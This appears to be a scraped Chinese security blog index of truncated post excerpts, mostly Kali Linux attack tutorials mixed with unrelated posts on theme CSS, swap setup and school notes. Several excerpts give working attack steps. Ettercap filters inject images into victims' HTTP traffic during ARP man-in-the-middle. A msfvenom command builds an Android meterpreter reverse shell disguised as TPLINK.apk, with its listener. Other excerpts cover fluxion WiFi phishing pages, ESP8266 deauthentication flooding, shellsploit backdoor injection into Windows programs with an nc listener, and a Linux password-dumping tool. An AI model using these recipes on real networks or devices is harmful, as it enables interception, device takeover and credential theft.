主题

-

-

给主题添加自定义样式:将以下代码添加到主题的自定义CSS里(Handsome主题在:控制台--外观--设置外观--开发者设置--自定义CSS,复制到框中即可,其他主题找到合适的位置放置) /*视频挂载*/ .iframe_video { position: relative; width: 100%; } @media only screen and (max-width: 767px) { .iframe_video { height: 15em; } } @media only screen and (min-width: 768px) and (max-width: 991px) { .iframe_video { height: 20em; } } @media only screen and (min-width: 992px) and (max-width: 1199px) { .iframe_video { height: 30em; } } @media only screen and (min-width: 1200px) { .iframe_video { height: 40em; } } .iframe_cross { position: relative; width: 100%; height: 0; padding-bot…

-

Mitmf 是一款用来进行中间人攻击的工具。它可以结合 beef 一起来使用,并利用 beef 强大的 hook 脚本来控制目标客户端。下面让我们一起看看如何在 Kali2.0上安装使用 Mitmf 。默认在2.0上并未安装,在之前的版本有安装。 首先,我们先进行工具依赖包的安装。打开 terminal 终端,输入如下命令: apt-get install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3 libcapstone-dev libffi-dev file 以上结果出现一些安装包无法安装的情况,这里我们无需理会,继续我们的下一步操作即可。 依赖包安装完成后,就可以开始安装Mitmf 了、输入命令: apt-get install mitmf 不过这样安装完成后 mitmf 依然无法正常使用它的一些功能。因为缺少了 twisted 的版本兼容性。我们来安装适合 mitmf 的 twisted 。如果你已经安装过,那么先卸载之前的版本。输入命令: pip uninstall twisted shell 并用 wget 命令进行下载。wget http://twistedmatrix.com/Releases/Twisted/15.5/Twisted-15.5.0.tar.bz2 安装 twisted 。pip install…

-

一:先准备一张图片 恩恩!低调点好! 我们将图片放大kali的var/www/html目录下 二:启动Apacheservce apache2 start 三:编写攻击脚本 if (ip.proto == TCP && tcp.dst == 80) { if (search(DATA.data, "Accept-Encoding")) { replace("Accept-Encoding", "Accept-Rubbish!"); #note: replacement string is same length as original string #msg("zapped Accept-Encoding!\n"); } } if (ip.proto == TCP && tcp.src == 80) { replace("img src=", "img src=http://192.168.5.209/img.jpg/&' "); replace("IMG SRC=", "img src=http:/192.168.5.209/img.jpg/&' "); msg("过滤执行.\n"); }然后另存为alert.filter文件 四:将alert.filter转变为二进制文件etterfilter alert.filter -o alert.ef 五:利用ettercap进行中间人攻击将目标添加为1 路由器自身添加为2 然后我们载入刚才生成的脚本 然后开始中间人攻击

-

查询whois命令 whois www.targe.com 防火墙识别工具:wafw00f 使用: wafw00f targe.com 查看局域网中在线的设备工具:netdiscover 使用: netdiscover -i wlan0

-



一般来说,用户的登录方式有三种: (1)命令行登录(2)ssh登录(3)图形界面登录对于运行级别为5的图形方式用户来说,他们的登录是通过一个图形化的登录界面。登录成功后可以直接进入 KDE、Gnome 等窗口管理器。 而本文主要讲的还是文本方式登录的情况:当我们看到mingetty的登录界面时,我们就可以输入用户名和密码来登录系统了。 Linux 的账号验证程序是 login,login 会接收 mingetty 传来的用户名作为用户名参数。 然后 login 会对用户名进行分析:如果用户名不是 root,且存在 /etc/nologin 文件,login 将输出 nologin 文件的内容,然后退出。 这通常用来系统维护时防止非root用户登录。只有/etc/securetty中登记了的终端才允许 root 用户登录,如果不存在这个文件,则 root 用户可以在任何终端上登录。 /etc/usertty文件用于对用户作出附加访问限制,如果不存在这个文件,则没有其他限制。

-

简介FinalShell是一体化的的服务器,网络管理软件,不仅是ssh客户端,还是功能强大的开发,运维工具,充分满足开发,运维需求。并且有很多特色功能,如:免费海外服务器远程桌面加速,ssh加速、双边tcp加速、内网穿透等。 截图 主要特性多平台支持Windows,Mac OS X,Linux。 多标签,批量服务器管理。 支持登录Ssh和Windows远程桌面。 漂亮的平滑字体显示,内置100多个配色方案。 终端,sftp同屏显示,同步切换目录。 命令自动提示,智能匹配,输入更快捷,方便。 sftp支持,通过各种优化技术,加载更快,切换,打开目录无需等待。 服务器网络,性能实时监控,无需安装服务器插件。 内置海外服务器加速,加速远程桌面和ssh连接,操作流畅无卡顿。 双边加速功能,大幅度提高访问服务器速度。 内存,Cpu性能监控,Ping延迟丢包,Trace路由监控(需要高级版支持)。 实时硬盘监控。 进程管理器。 快捷命令面板,可同时显示数十个命令。 内置文本编辑器,支持语法高亮,代码折叠,搜索,替换。 ssh和远程桌面均支持代理服务器。 打包传输,自动压缩解压。 免费内网穿透,无需设置路由器,无需公网ip。 支持rz、sz(zmodem)。 更多功能会逐步增加,保持最少每周一次更新的频率,敬请关注。 下载使用Windows版下载地址:http://www.hostbuf.com/downloads/finalshell_install.exe Mac版、Linux版安装及教程:http://www.hostbuf.com/t/1059…

-

工具介绍ettercapmitmtf3070网卡(大力推荐) ettercap进行中间人攻击替换图片先利用vim新建一个 kali.filter 写入下面代码并保存 if (ip.proto == TCP && tcp.dst == 80) { if (search(DATA.data, "Accept-Encoding")) { replace("Accept-Encoding", "Accept-Rubbish!"); #note: replacement string is same length as original string msg("zapped Accept-Encoding!\n"); } } if (ip.proto == TCP && tcp.src == 80) { replace("img src=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" "); replace("IMG SRC=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" "); msg("Filter Ran.\n"); }将其转变为二进制文件 etterfilter kali.filter -o kali.ef执行命令 ettercap -T -q -F ig.ef -M ARP /目标ip///效果如下 mitmf操作替换网页中的图…

-

kalilinux的图形界面和文本界面的切换 文件修改开机是否图形配置: 配置图行界面的文件是 vi /etc/default/grub 找到:GRUB_CMDLINE_LINUX_DEFAULT="quiet",应该是在第11行。 复制本行然后把quiet替换成text。 把本行注释掉(以免以后想改回来时不知道怎么改回来)。 保存后 执行sudo update-grub命令后 重启即可 如果想kali每次启动是文本模式可以修改如下文件: vi /etc/X11/default-display-manager 把里面内容/usr/sbin/gdm3改为false之后重启会以文本模式登录,想改回图形就把false还原回/usr/sbin/gdm3 快捷键切换(推荐):ctrl+alt+F1文本模式ctrl+alt+F7图形界面

-

前言在综合前人的基础上,对typecho邮件评论模板进行了更新,修复了配色方案以及自适应效果。在文章末尾即可下载。代码owner代码 <base target="_blank" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <meta charset="utf-8"> <style type="text/css"> ::-webkit-scrollbar{ display: none; } </style> <style id="cloudAttachStyle" type="text/css"> #divNeteaseBigAttach, #divNeteaseBigAttach_bak{display:none;} </style> <div class="container" style="max-width:500px;margin:20px auto;background-color:#fff;box-shadow:1px 1px px #888888;border-radius:10px;font-family:-apple-system,BlinkMacSystemFont,""> <div class="mail-box" style="width:100%;"> …

-



写在前面在很早之前,就想写一篇与WiFi相关的文章。奈何工作的事情比较多,又静不下心来写。今天终于耐不住手痒,来写一篇关于WiFi安全的文章。希望通过这篇文章能够引起大家对WiFi安全的重视,需要声明的是,本篇文章包含一定的攻击思路,请且行且珍惜。 分析常用的WiFi破解手段密码破解大法 顾名思义,就是我们准备一个密码字典,然后通过相关软件捕获WiFi的数据包,通过跑包获取密码。WiFi钓鱼 我们可以去尝试搭建一个和目标一样的SSID 在通过洪水攻击,使其不能使用。通过宿主连接钓鱼WiFi从而获取密码。社会工程学 叫声大爷你家WiFi密码是啥来着? 开始正题,来看看拥有一个复杂密码是多么的重要。 基于传统的字典方式破解前期准备:usb无线网卡(芯片为3070或8187如果是5Gwifi 需要8122系列)kali linux(或其他debian系列的) 插入网卡查看网卡状态执行ifconfig或iwconfig查看状态 可以看到,我们的无线网卡已经成功的加载完成。 问题处理: 1,没有wlan0,这是因为网卡没有挂起,执行ifconfig wlan0 up挂起即可!2,执行上诉命令报错, 执行iwconfig查看有没有无线网卡(一般为wlan0 wlan1等等),如果没有证明网线网卡驱动有问题,请安装驱动。如果上诉所讲成功执行,恭喜!你可以接着装逼了。 开启monitor模式执行命令airmon-ng start wlan0 执行完毕后,我们执行ifconfig查看网卡,会变成wlan0mon这样我们的监听模式开启完毕! 扫描周伟…

-

一:准备现将做好的钓鱼页面放到site相对于的文件中 我这里有四个文件 360的 华为的 水星的 以及tplink的,对于的我已全部删掉。 二:运行fluxion 三:选择网卡 扫描周围的WiFi信号 四:选择数字前面代*号的 抓包 五:抓取数据包 六:选择钓鱼界面 本人的程序是自己修改的,所以会不一样。 开始攻击 连接效果 手机效果

-

登录在浏览器中输入ip地址192.168.4.1 视频演示 使用教程 扫描网络 伪造ssid点击ssids添加WiFi名称 开始攻击 效果如下: 洪水攻击设备正常断网 参考文档esp8266环境搭建 esp8266固件刷入

-



一:生成木马msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=5555 R > TPLINK.apk二:监听木马msfconsole use exploit/multi/handler set payload android/meterpreter/reverse_tcp set LHOST 192.168.0.108 set LPORT 5555 exploit三:视频演示

-

Mimipenguin beta-2.0A tool to dump the login password from the current linux desktop user. Adapted from the idea behind the popular Windows tool mimikatz. alt text DetailsThis version of Mimipenguin sacrifices features and coverage (as opposed to the beta-1.0 py and sh scripts) in favor of speed and efficiency. Beta 2.0 uses hardcoded offsets for known structures in memory along with PTRACE to reliably extract cleartext user passwords from linux desktop environments. 项目地址: 链接

-

介绍NIKTO:perl语言开发的开源WEB安全扫描器;识别网站软件版本;搜索存在安全隐患的文件;检查服务器配置漏洞;检查WEB Application层面的安全隐患;避免404误判依据响应文件内容判断,不同扩展名的文件404响应内容不同。命令列表root@kali:~#nikto -h Option host requires an argument -config+ Use this config file -Display+ Turn on/off display outputs -dbcheck check database and other key files for syntax errors -Format+ save file (-o) format -Help Extended help information -host+ target host -id+ Host authentication to use, format is id:pass or id:pass:realm -list-plugins List all available plugins -output+ Write …

-

漏洞分析在文件 WordPress/wp-admin/load-scripts.php 中: <?php ...//ignore $load = $_GET['load']; if ( is_array( $load ) ) { $load = implode( '', $load ); } $load = preg_replace( '/[^a-z0-9,_-]+/i', '', $load ); $load = array_unique( explode( ',', $load ) ); ...//ignore foreach ( $load as $handle ) { if ( ! array_key_exists( $handle, $wp_scripts->registered ) ) { continue; } $path = ABSPATH . $wp_scripts->registered[ $handle ]->src; $out .= get_file( $path ) . "\n"; } ...//ignore echo $out; exit;load-scripts.php 文件会根据load参数传入的文件名依次载入文件并输出。同时程序对load参数的内容进行了过滤,只有在白名单$wp_scripts中的JS文件才会被载入。 该JS文件白名单的内容在文件 WordPress/wp-includes/script-loader.php …

-



本地工具proxychains4或者Proxifier。这边比较推荐的就是他俩。如果大佬们有更好用的可以推荐给我。 我日常渗透用的是MAC,并且我把一部分常用工具都搬到了我的OSX下,在我实际做渗透的时候发现更多情况下proxychains4要比Proxifier好用。 有些时候在用一些Python脚本(比如F-NAScan)通过代理扫描的时候Proxifier会全部误报,并且Proxifier在我的MAC上没办法正确代理MSF的流量,所以我一般选择的都是proxychains4。不知道有没有别的大佬也遇到过这种情况,如果有大佬知道怎么解决这个问题请py一下。 另外MAC上使用proxychains4是有坑的,要先去禁用SIP。 这里推荐proxychains4并不是说Proxifier不好用,只是有些情况不适用,但是Proxifier有他的强大之处,它可以自己指定规则,用起来很方便,尤其适用OSX下的一些客户端工具的流量代理,所以建议大家在实际使用的时候最好两者搭配起来使用。 HTTP代理一般情况下就是reGeorg,GitHub上可以找到这个项目的,看一下readme就可以用了,HTTP代理的优势就是利用的就是本身的web端口,有效突破各种防火墙,但是缺点就是不够稳定。 在实际渗透中经常能遇到内网中的WEB服务器,通过nginx反代,或者经过堡垒机才能访问外网,这时候可能搞下来的WEB机器并不可以直接访问外网,这时候不得已的话只能采用HTTP代理。 Socks代理Termite作为EW的进化版支持更多功能,两个版本的看情况使用,如果只…

-

前期的准备kali linux(2019.4)VM15(文末提供下载地址)牛X的电脑(推荐配置 i7处理器 16G内存 1T硬盘 最好将kali安装在固态盘中) 准备好这些东西,我们就可以愉快的玩耍了! 首先我们到kali官网下载最新版的kaliImage NameTorrentVersionKali Linux 64-BitTorrent2019.4Kali Linux 32-BitTorrent2019.4对于下载,不少的小伙伴说下载慢。这很正常,毕竟是国外的服务器。笔者这里是电信网络下载速度最高5M五分钟就下载完成了。 vm安装kali01 启动虚拟机,点击新建虚拟机——自定义 02在兼容性我们尽量选高一点,这里我们选15.x。 03 选择稍后安装系统(也可以直接选定第二个安装程序的iso的位置) 04 因为kali是基于Debian深度开发的,这里我们选Linux下的debian系列 05 设置虚拟机的名称和虚拟机的位置(不要讲虚拟机放到默认目录C盘,否则会占用20-40g的系统空间。) 06 设置处理器的数量(最少2核 树莓派可以1核 核数越高 处理能力越强) 07 设置内存 (2G起步) 08 网络设置 默认NAT 这时,我们基本设置完成,其余选择直接点击下一步完成即可。 09 点击刚才建立的虚拟机,设置镜像的文件位置。 10 启动虚拟机,点击 Graphical install(图形化安装) 11 选择语言 12 设置主机的名称 默认为kali 13 填写域名 (留空即可) 14 设置k…

-

一:登录数据库格式:mysql -u 用户名 -p mysql -u root -p 数据密码后进入数据库: 二:显示数据库:show databases; 三:显示表use dvwa; #选择数据库 show tables; #显示表 四:查询 select * from users; 五:新建数据库create database xxx;xxx为数据库的名称 六:删除数据库drop database xxx;

-

前言相信大部分做过网站的朋友都知道,Gravatar 是一个全球性的头像设置平台,除中国以外大部分网站都是调用的此平台头像,但因为我们伟大的祖国有一般人射不穿的城墙(网友们都懂的๑乛◡乛๑),所以用这个头像平台的用户很少,导致大部分使用此头像平台的网站,评论区总会有很多 Gravatar 官方头像。 定位文件找到主题下的comments.php文件,查找关键字gravatar 我们会发现下面一段语句 <?php $comments->gravatar('40', ''); ?> 果断删掉$comments->gravatar('40', '');,再去文章页刷新一看,头像果然消失了,这时我们再重新输出一个 img 标签就好了。 接下来搞定头像获取就好啦,去数据库看了看,存邮箱的字段名是 mail,所以获取内容应该是$comments->mail;,先 new 个变量获取下邮箱吧$number=$comments->mail;。 接下来就好说了,把接口里的"QQ 号"改为"$number",然后 echo 一下就好喽。 <span itemprop="image"><?php $number=$comments->mail; echo '<img src="https://q2.qlogo.cn/headimg_dl? bs='.$number.'&dst_uin='.$number.'&dst_uin='.$number.'&;dst_uin='.$…

-

1.查看内存使用查看在未增加swap之前虚拟内存的使用情况 free -m 2.创建 swap 文件使用 dd 命令创建一个 swap 文件, 大小为 2G dd if=/dev/zero of=/home/swap bs=1024 count=2048000 文件越大,创建的时间越厂 3.转换为 swap 格式将文件格式转换为 swap 格式的 mkswap /home/swap 4.挂载swap分区再用swapon命令把这个文件分区挂载swap分区 swapon /home/swap 如果报错:swapon: /home/swap: insecure permissions 0644, 0600 suggested. 修改权限: chmod 600 /home/swap 5.再次查看内存使用注意观察和1中变化。 free -m 6.设置重启依然有效为防止重启后swap分区变成0,需要修改/etc/fstab文件: 在文件末尾(最后一行)加上 /home/swap swap swap default 0 07.停用虚拟内存swapoff -v /home/swap

-

第一课 青春的邀约1. 青春期身体变化的主要表现:身体外形的变化,内部器官的完善,性机能的成熟。 2.青春期身体发育情况各不相同的原因及应有的态度 原因:受遗传、营养、锻炼等因素的影响,我们身体的发育情况各不相同。 态度:①我们要正视身体的变化,欣然接受青春花蕾的绽放。②不因自己的生理变化而自卑,是我们对自己的尊重;不嘲弄同伴的生理变化,是我们对同伴的尊重。 调节青春期的矛盾心理的方法: ①参加集体活动,在集体的温暖中放松自己。②通过求助他人,学习化解烦恼的方法。③培养兴趣爱好转移注意力,接纳和调适青春期的矛盾心理。④学习自我调节,成为自己的“心理保健医生” 。 4. 自我调节的方法:①把自己的想法写下来;②参加体育活动;③学习自我暗示;④试试自我解嘲。 5.怎样正确认识思维的独立性 ( 思维的独立要求我们如何做 )? 思维的独立并不等同于一味追求独特,而是意味着不人云亦云,有自己独到的见解,同时接纳他人合理、正确的意见。 6.培养批判精神的作用 ( 意义 ) 和方法 作用 ( 意义 ) :①有助于我们发现问题、提出问题,并从不同角度去思考问题,探索解决方案; ②能调动我们的经验,激发我们新的学习动机,促使我们解决问题,改进现状。 方法:①要有质疑的勇气,有表达自己观点、提出合理化建议的能力; ②要考虑他人的感受,知道怎样的批判更容易被人接受,更有利于解决问题。 7.开发创造潜力的方法: ①青春韶华,我们要争当勤奋学习、自觉劳动、勇于创造的好少年,这是时代的要求。②敢于打破常规,追求生活的新奇与浪漫,开创前人未走之路;关注他人与社会…

-

设备清理esp8266开发版oled显示屏 电路图 这里我们使用GFX库来解决图片输入的问题。 牛刀小试,我们先输入文字试试display.setTextSize(1); // setTextSize applique est facteur d'échelle qui permet d'agrandir ou réduire la font display.setTextColor(WHITE); // La couleur du texte display.setCursor(0,0); // On va écrire en x=0, y=0 display.println("Hello, world!"); // un println comme pour écrire sur le port série display.setTextColor(BLACK, WHITE); // On inverse les couleurs, le fond devient noir display.println("Hello, world!"); // Vous pouvez changer à la volée de Font (pour cela vous devez la déclarer comme une librairie en début de projet, par exemple #i…

-









克隆项目git clone https://github.com/vasco2016/shellsploit-framework 安装依赖root$ sudo pip install capstone root$ sudo pip install readline(Not necessary for windows coz preinstalled in shellsploit) root$ sudo pip install pefile root$ sudo pip install colorama root$ sudo pip install pylzma 安装root$ python setup.py -s/ --setup install root$ chmod +x shellsploit.py root$ ./shellsploit 查看注入模块show injectors 开始注入我们选择一个模块注入 use injectors/Windows/BFD/Patching显示配置项show options 参数说明file:要注入的软件(填写路径) host:kali的ip地址 port:端口 使用nc进行监听nc -lvp 4444运行之后成功得到反弹